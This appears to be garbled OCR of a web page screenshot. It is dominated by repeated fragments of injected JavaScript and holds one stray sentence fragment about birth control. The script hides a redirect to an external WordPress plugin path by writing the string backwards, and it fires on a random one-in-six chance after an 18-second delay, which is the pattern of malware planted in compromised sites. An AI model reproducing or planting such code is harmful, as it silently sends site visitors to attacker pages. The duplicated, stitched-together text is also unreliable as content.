
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to birth control
have often claimed that they cannot take any action
that will set in motion a chain of events that leads
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if